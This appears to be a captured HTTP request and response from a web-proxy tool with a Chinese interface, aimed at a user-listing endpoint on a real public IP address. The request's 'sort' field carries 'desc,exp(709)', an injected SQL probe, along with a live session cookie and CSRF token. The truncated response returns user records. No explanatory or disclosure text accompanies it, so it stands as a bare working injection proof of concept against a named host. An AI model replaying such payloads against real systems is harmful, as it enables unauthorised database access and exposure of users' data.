 发送
取消
<
>
目标: http://218.6.64.194:8000
HTTP/1
请求
美化
Raw
Hex
\n
1 POST /platform/rights/role/users HTTP/1.1
2 Host: 218.6.64.194:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36 uacq
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://218.6.64.194:8000/platform/index.html
8 Content-Type: application/json;charset=utf-8
9 X-CSRFtoken: 4d9cd29085a259adca9bc6fa907eb3df
10 Content-Length: 181
11 Origin: http://218.6.64.194:8000
12 Connection: close
13 Cookie: REDISSESSION=e7f75d09-12a3-4ccc-8c07-61fdd3f7dd5a
14 sec-ch-ua-platform: "Windows"
15 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"
16 sec-ch-ua-mobile: ?0
17
18 {
"keywords":{
"roleId":"0aa366bf5e5f4022a56610bd80ce16002",
"key":"",
"order":"enable",
"sort":"desc,exp(709)",
"code":"0aa366bf5e5f4022a56610bd80ce1600"
},
"page":{
"offset":1,
"limit":10
}
}
搜索...
0匹配
响应
美化
Raw
Hex
页面渲染
MarkInfo
\n
1 HTTP/1.1 200
2 Server: nginx
3 Date: Wed, 06 Mar 2024 10:00:27 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 X-Application-Context: consumer-platform-server-web:28000
7 Cache-Control: max-age=28800
8 Content-Length: 2586
9
10 {
"code":0,
"msg":null,
"data":{
"total":2,
"data":[
{
"deptName":"□□□□□□□",
"parentUrl":null,
"excelOnly":null,
"passWordOutDate":null,
"idList":null,
"deleteFlag":null,
"modifyUser":null,
"styleType":null,
"path":null,
"terms":null,
"enable":"1",
"loginName":"test123",
"loginIp":null,
"sexName":null,
"newPassWord":null,
"schoolYear":null,
"checked":null,
"logindate":null,
loginname
2匹配
INSPECTOR